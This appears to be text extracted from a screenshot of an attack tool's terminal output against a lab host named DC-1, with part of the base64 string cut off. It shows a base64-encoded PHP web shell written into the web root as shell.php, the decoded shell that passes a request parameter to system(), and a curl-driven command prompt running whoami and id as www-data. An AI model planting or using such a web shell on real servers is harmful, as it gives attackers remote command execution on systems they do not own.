 [*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPi
64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://192.168.108.193/shell.php' -d 'c=hostname'
DC-1>> whoami
www-data
DC-1>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
DC-1>>